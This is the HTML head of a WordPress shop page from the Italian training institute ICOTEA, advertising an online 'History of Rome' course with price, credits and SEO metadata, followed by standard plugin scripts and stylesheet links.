

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long
body_size: 57496
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-storia-romana-l-ant-03-monte-ore-300-cfu-12-durata-75-giorni" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-storia-romana-l-ant-03-monte-ore-300-cfu-12-durata-75-giorni" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>History of Rome (L-ANT/03) - 300 hours - 12 ECTS credits -75 days long</title>
	<meta name="description" content="History of Rome lasts 75 days and provides 12 ECTS credits. After passing your final exams, you will receive the certificate of attendance." />
	<link rel="canonical" href="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="History of Rome (L-ANT/03) - 300 hours - 12 ECTS credits -75 days long" />
	<meta property="og:description" content="History of Rome lasts 75 days and provides 12 ECTS credits. After passing your final exams, you will receive the certificate of attendance." />
	<meta property="og:url" content="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:09:26+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/Storia-romana-12-CFU.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="499,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long","url":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long","name":"History of Rome (L-ANT/03) - 300 hours - 12 ECTS credits -75 days long","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg","description":"History of Rome lasts 75 days and provides 12 ECTS credits. After passing your final exams, you will receive the certificate of attendance.","breadcrumb":{"@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2022/08/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"History of Rome (L-ANT/03) &#8211; 300 hours &#8211; 12 ECTS credits -75 days long"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="499.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945766' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
